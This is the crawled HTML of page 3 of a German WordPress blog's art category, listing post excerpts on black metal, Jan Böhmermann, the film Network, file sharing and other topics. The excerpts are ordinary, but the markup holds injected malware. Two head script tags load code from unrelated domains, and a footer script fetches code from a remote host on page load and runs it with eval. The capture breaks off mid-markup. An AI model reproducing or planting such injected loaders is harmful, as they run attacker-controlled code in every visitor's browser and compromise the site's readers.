

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://x2b3.de/category/kunst/page/3
body_size: 12720
content:

<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Kunst &#8211; Seite 3 &#8211; x2b3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Feed" href="https://x2b3.de/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed" href="https://x2b3.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kunst Kategorie-Feed" href="https://x2b3.de/category/kunst/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/x2b3.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://x2b3.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://x2b3.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://x2b3.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-normalize-css'  href='https://x2b3.de/wp-content/themes/retrogeek/assets/css/normalize.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-skeleton-css'  href='https://x2b3.de/wp-content/themes/retrogeek/assets/css/skeleton.css?ver=42' type='text/css' media='all' />
<style id='retrogeek-skeleton-inline-css' type='text/css'>
/* Customizer CSS */
:root {
--rg-text-color: #00ff00;
--rg-link-text-color: #74f774;
--rg-background-color: #232323;
--rg-header-text-color: #00ff00;
}
/* /Customizer CSS */

</style>
<link rel='stylesheet' id='retrogeek-style-css'  href='https://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://x2b3.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<link rel="https://api.w.org/" href="https://x2b3.de/wp-json/" /><link rel="alternate" type="application/json" href="https://x2b3.de/wp-json/wp/v2/categories/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://x2b3.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://x2b3.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="description" content="Beiträge über Kunst von x2beetree" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Kunst &#8211; Seite 3 &#8211; x2b3" />
<meta property="og:url" content="https://x2b3.de/category/kunst" />
<meta property="og:site_name" content="x2b3" />
<meta property="og:image" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:creator" content="@x2beetree" />
<meta name="twitter:site" content="@x2beetree" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="archive paged category category-kunst category-39 wp-custom-logo paged-3 category-paged-3">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" >

	<!-- columns should be the immediate child of a .row -->
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
		<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
		<!-- Mobile Top-Menubar -->
		<div class="toggle-topnav-div"><a class="toggle-topnav" href="#" onclick="retrogeek_toggle_mobile_menu();">&#9776;</a></div>
		<nav class="topnav">
		<div class="top-nav"><ul id="mobile-menu" class="top-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="https://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>		</nav>

			<div class="site-branding" 
						>

				<div id="asciiartlogo" class="u-pull-left three columns" style="padding-right: 20px;">
					<a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home">
				<img src=https://i2.wp.com/x2b3.de/wp-content/uploads/2017/08/cropped-jesus-anarchise-article.jpg?fit=113%2C173&#038;ssl=1 class="custom-logo" alt="x2b3">					</a>
				</div>

				<div class="u-pull-left">
					<!-- mobile site title -->
					<h1 class="site-title-mob">
						<a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home">
							x2b3						</a>
					</h1>

				
					<!-- Site title as ASCII or Text --><div class="site-title"><a style="text-decoration:none !important;" href="https://x2b3.de/" rel="home"><h1>x2b3</h1></a></div>				</div>
				</div> <!-- site-branding -->
				<div class="u-cf"></div>

								<div id="rgcontainer"></div>
				<!-- Menubar -->
				<nav class="nav">
				<div class="main-nav"><ul id="menu-nicht-lustig" class="main-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="https://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>				</nav>

		</div><!-- eight columns -->
	</div> <!-- row -->
</header><!-- .site-header -->

	<div id="content" class="site-content">

<main id="main" class="site-main">
	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="primary" class="eight columns">



	<article class="content-area">
				<div id="post1-701" class="post-701 post type-post status-publish format-standard has-post-thumbnail hentry category-kunst category-literatur category-musik category-philosophie category-zeit-und-zeit-geschichte tag-archetypen tag-black-metal tag-duester-primitives tag-flammen-im-vakuum tag-krater tag-reductio-ad-minimum tag-wesentliches-herausarbeiten">

								<div id="thumbnail-post-701" class="retrogeek-thumbnail">
					<a href="https://x2b3.de/duester-primitives" title="düster primitives">
						<img width="300" height="169" src="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-17-03_44_31-Greenshot.png?fit=300%2C169&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-17-03_44_31-Greenshot.png?w=1920&amp;ssl=1 1920w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-17-03_44_31-Greenshot.png?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-17-03_44_31-Greenshot.png?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-17-03_44_31-Greenshot.png?resize=1024%2C576&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="708" data-permalink="https://x2b3.de/duester-primitives/2017-02-17-03_44_31-greenshot" data-orig-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-17-03_44_31-Greenshot.png?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2017-02-17 03_44_31-Greenshot" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-17-03_44_31-Greenshot.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/02/2017-02-17-03_44_31-Greenshot.png?fit=960%2C540&amp;ssl=1" />					</a>
				</div>
			
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-701"><a href="https://x2b3.de/duester-primitives" rel="bookmark">düster primitives</a></h5>
				</header>

								<div class="entry">
					<p>Jung hätte gesagt archetypen. Einfache, starke, alle irgendwie ansprechende Bilder, die etwas urtümlich-tiefverwurzeltes Mystisches ansprechen, unsere Steinzeitmenscherfahrung, 12.000 Jahre lang gelebtes Leben. Feuer, Dunkelheit, Haare, Bäume, Nebel, Wasser. Black Metal ist sehr reduktionistisch, nimmt aus der Musik sehr viel an Tamtam raus, die ganze Fickerei und Buhlerei und den Narzismus (also Freddy Mercury), auch den Intellektualismus [&hellip;]</p>
									</div>
				
				<div class="metadata">
											<span class="u-pull-right" ><a href="https://x2b3.de/duester-primitives" rel="bookmark">Februar 17, 2017</a></span>
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div id="post1-684" class="post-684 post type-post status-publish format-standard hentry category-kunst category-literatur category-musik category-philosophie category-politik-und-wirtschaft category-religion category-zeit-und-zeit-geschichte tag-black-metal tag-faschismus tag-nazi tag-pitch-black-attack tag-totalitaer tag-vreid-zorn">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-684"><a href="https://x2b3.de/pitch-black-attack" rel="bookmark">Pitch Black Attack</a></h5>
				</header>

								<div class="entry">
					<p>https://youtu.be/EpuiETqsEzs Alarming sirens fuel the fear Everywhere there&#8217;s chaos and decay Glass shattering War drums battering Enter the pitch black brigade A new regime without crown or king Ruled by ice cold cadaver discipline A ravenous destruction of all civilian resilience A blackened way on this blackened day The ultimate grimness Organized with militant precision [&hellip;]</p>
									</div>
				
				<div class="metadata">
											<span class="u-pull-right" ><a href="https://x2b3.de/pitch-black-attack" rel="bookmark"></a></span>
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div id="post1-659" class="post-659 post type-post status-publish format-standard hentry category-kunst category-musik category-zeit-und-zeit-geschichte tag-jan-boehmermann">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-659"><a href="https://x2b3.de/jan-boehmermann" rel="bookmark">Jan Böhmermann</a></h5>
				</header>

								<div class="entry">
					<p>Highlights: Be Deutsch! (achtung, germans on the rise), Hymne auf die 90er, Ich hab Polizei, Der ISIS-Song, Eier aus Stahl: Campino &amp; Band Aid 30 &#8211; Do they know it&#8217;s Scheiße?, Ist Frei.Wild rechts? &#8211; Das digitale Quartett vom NEO MAGAZIN, &#8222;Ranking Bad&#8220; mit Bastian Pastewka &#8211; NEO MAGAZIN Er hat alles richtig gemacht, und das auch noch richtig fett. [&hellip;]</p>
									</div>
				
				<div class="metadata">
											<span class="u-pull-right" ><a href="https://x2b3.de/jan-boehmermann" rel="bookmark">Februar 13, 2017</a></span>
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div id="post1-544" class="post-544 post type-post status-publish format-standard hentry category-erinnerungen-und-vergangenes category-kunst category-philosophie category-uncategorized tag-age-of-aquarius tag-astrologie tag-input tag-irrationalitaet tag-konstruktivismus tag-lyrik tag-mysterium tag-neumond tag-sonnenwende tag-steinbock tag-transformation tag-winter">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-544"><a href="https://x2b3.de/winter-solstice-rest-in-the-tender-arms-of-darkness" rel="bookmark">Winter Solstice: Rest in the tender Arms of Darkness</a></h5>
				</header>

								<div class="entry">
					<p>Gegen meine Gewohnheit &#8211; eigentlich bin ich strikter Rationalist &#8211; gerade eine &#8218;Eso&#8216;-Kolumne verwurstet. Wie geht das denn zusammen? Bau ich mal eine Brücke, die vielleicht trägt: Menschen funktionieren als ihr &#8218;Selbst&#8220; weiter schreibende Maschinen, die in sich selbst reproduzieren Geschichten leben. Welche Geschichten wir uns selbst erzählen, bestimmt wesentlich die Welt, in der wir gefühlt [&hellip;]</p>
									</div>
				
				<div class="metadata">
											<span class="u-pull-right" ><a href="https://x2b3.de/winter-solstice-rest-in-the-tender-arms-of-darkness" rel="bookmark">Dezember 26, 2016</a></span>
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div id="post1-509" class="post-509 post type-post status-publish format-standard hentry category-das-ist-so-nicht-das-ist-ganz-anders category-kunst category-musik category-philosophie category-politik-und-wirtschaft category-zeit-und-zeit-geschichte tag-die-anderen tag-musik tag-prokrastinationen tag-wir tag-work-in-progress">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-509"><a href="https://x2b3.de/wo-sind-die-utopien" rel="bookmark">Wo sind die Utopien?</a></h5>
				</header>

								<div class="entry">
					<p>Wo sind die Utopien? Die Mächtigen haben uns erfolgreich dahin gebracht, dass wir nix mehr fordern und froh sind, dass sie uns beschützen. Weil uns unbekannte böse Menschen angreifen. Und nun kuscheln wir uns an den Staat, die Nation. Irre. &nbsp; Habe versehentlich schon wieder auf Facebook was geschrieben. Dabei war ich wild entschlossen, keinen [&hellip;]</p>
									</div>
				
				<div class="metadata">
											<span class="u-pull-right" ><a href="https://x2b3.de/wo-sind-die-utopien" rel="bookmark">Dezember 25, 2016</a></span>
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div id="post1-505" class="post-505 post type-post status-publish format-standard hentry category-kunst category-musik tag-hurra tag-kiz tag-menschenverachtende-untergrundmusik tag-rap tag-wellt-geht-unter">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-505"><a href="https://x2b3.de/kiz-hurra-die-welt-geht-unter" rel="bookmark">KIZ &#8211; Hurra die Welt geht unter</a></h5>
				</header>

								<div class="entry">
					<p>KIZ &#8211; Hurra die Welt geht unter. Sie zitieren Fanny van Dannen, da hab ich geschmunzelt. Menschenverachtende Untergrundmusik 😉 Finde das immer gut, Bezüge und Querverweise unterzubringen. Schon, damit klar ist, kein Idiot, hat mal links und rechts um sich geschaut. Nur wer mal aufgestanden ist darf sich setzen. Alte Schule.</p>
									</div>
				
				<div class="metadata">
											<span class="u-pull-right" ><a href="https://x2b3.de/kiz-hurra-die-welt-geht-unter" rel="bookmark"></a></span>
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div id="post1-493" class="post-493 post type-post status-publish format-standard hentry category-kunst category-philosophie category-politik-und-wirtschaft category-religion category-technik category-zeit-und-zeit-geschichte tag-372 tag-377 tag-authority tag-howard-beale-speech tag-mad-prophet tag-network tag-orwell tag-outsider tag-sidney-lumet tag-youtube">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-493"><a href="https://x2b3.de/the-mad-prophet-of-the-airwaves-howard-beale-speech" rel="bookmark">The Mad Prophet of the Airwaves: Howard Beale Speech</a></h5>
				</header>

								<div class="entry">
					<p>Network by Sidney Lumet, 1976 (Howard Beale Speech). Und Reflektionen dazu: Shadowzone Review von Network The world is a business: the messianic capitalism of Arthur Jensen. SPOOKY: The 1976 Movie &#8218;Network&#8216; Predicted YouTube And &#8218;Two And A Half Men&#8216;. Madder Than Hell: How Network Anticipated Contemporary Media. Nachtrag: Orwell mal wieder, youtube entfernt die Filme. [&hellip;]</p>
									</div>
				
				<div class="metadata">
											<span class="u-pull-right" ><a href="https://x2b3.de/the-mad-prophet-of-the-airwaves-howard-beale-speech" rel="bookmark">Dezember 24, 2016</a></span>
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div id="post1-452" class="post-452 post type-post status-publish format-standard hentry category-kunst category-musik category-philosophie category-politik-und-wirtschaft tag-arbeit tag-dem-leben-gestalt-geben">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-452"><a href="https://x2b3.de/arbeit-dem-leben-gestalt-geben" rel="bookmark">Arbeit &#8211; dem Leben Gestalt geben</a></h5>
				</header>

								<div class="entry">
					<p>Der Nino aus Wien &#8211; Es geht immer ums Vollenden. Denn nur Arbeit kann dir zeigen, ob es Ideen wirklich bringen. Von dieser ich will meine Ideen prüfen und weiter entwickeln-Arbeit habe ich einiges geschafft, was schon lange gegärt hat. Zugleich technisch sehr zugelegt, die neue Maschine macht einen Sprung um 10 Jahre nach vorne endlich [&hellip;]</p>
									</div>
				
				<div class="metadata">
											<span class="u-pull-right" ><a href="https://x2b3.de/arbeit-dem-leben-gestalt-geben" rel="bookmark">Dezember 18, 2016</a></span>
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div id="post1-418" class="post-418 post type-post status-publish format-standard hentry category-kunst category-politik-und-wirtschaft tag-browser-game tag-entwurf tag-weltkarte tag-worldgame2030">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-418"><a href="https://x2b3.de/weltkarte" rel="bookmark">Weltkarte</a></h5>
				</header>

								<div class="entry">
					<p>Basis ist die realistische Weltproportionen-Projektion, nicht besiedelte Gebiete sind raus und ich versuche, die Bevölkerungsdichte ebenfalls zu visualisieren &#8211; vermutlich als bubbles mit anderen Parametern kombiniert am Rand, mit einem Marker auf der Weltkarte. Statistiken von UN und Weltbank bzw. dem CIA-World Fact Book. Die Engine für die Simulation mit Python gebaut, Schnittstelle der Browser. [&hellip;]</p>
									</div>
				
				<div class="metadata">
											<span class="u-pull-right" ><a href="https://x2b3.de/weltkarte" rel="bookmark">Dezember 17, 2016</a></span>
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div id="post1-413" class="post-413 post type-post status-publish format-standard hentry category-informatik category-kunst category-musik category-philosophie category-politik-und-wirtschaft category-technik category-zeit-und-zeit-geschichte tag-abmahnungen tag-erinnerungen tag-file-sharing tag-kultur tag-kulturelle-teilhabe tag-menschenrechte">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-413"><a href="https://x2b3.de/menschenrecht-file-sharing-gedanken-dazu-und-aktuelle-abmahnungen-von-torrent-downloads" rel="bookmark">Menschenrecht &#8222;File sharing&#8220;, Gedanken dazu &#8211; und aktuelle Abmahnungen von Torrent-Downloads</a></h5>
				</header>

								<div class="entry">
					<p>Kultur weiter geben &#8211; ich singe dir ein Lied, du erzählst mir eine Geschichte, wir malen ein Bild und schenken es Oma. Hier ist ein USB-Stick (früher: ein tape) mit Musik für dich. Ah, eine DVD mit einem neuen Spiel. Früher: Habe mir eine Schallplatte gekauft, hör mal mit rein. Guck mal, C64, da wurde [&hellip;]</p>
									</div>
				
				<div class="metadata">
											<span class="u-pull-right" ><a href="https://x2b3.de/menschenrecht-file-sharing-gedanken-dazu-und-aktuelle-abmahnungen-von-torrent-downloads" rel="bookmark"></a></span>
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div class="article-footer"><hr></div>
	</article>
	</div><!-- eight columns -->
	</div><!-- row -->

	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="pagenav" class="eight columns">
	
	<nav class="navigation pagination"  aria-label="Beiträge">
		
		<div class="nav-links"><a class="prev page-numbers" href="https://x2b3.de/category/kunst/page/2">Vorherige</a>
<a class="page-numbers" href="https://x2b3.de/category/kunst/"><span class="meta-nav screen-reader-text">Page </span>1</a>
<a class="page-numbers" href="https://x2b3.de/category/kunst/page/2"><span class="meta-nav screen-reader-text">Page </span>2</a>
<span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>3</span>
<a class="page-numbers" href="https://x2b3.de/category/kunst/page/4"><span class="meta-nav screen-reader-text">Page </span>4</a>
<a class="next page-numbers" href="https://x2b3.de/category/kunst/page/4">Nächste</a></div>
	</nav>	</div><!-- eight columns -->
	</div><!-- row -->

</main><!-- .site-main -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" >
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
			<div class="footer-widgets">
			
			
							<div id="footer-widgets_right" class="widget-area" role="complementary">
					<div><h5 class="rounded">Blog via E-Mail abonnieren</h5>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 419 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-3"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="https://x2b3.de/category/kunst/page/3"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</div>				</div><!-- #primary-sidebar -->
						<div class="u-cf">&nbsp;</div>
			</div>

			<div class="site-info">

						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress and RetroGeek-Theme			</a>
			</div><!-- .site-info -->
		</div><!-- eight columns -->
	</div><!-- row -->
</footer><!-- .site-footer -->

</div><!-- .site -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
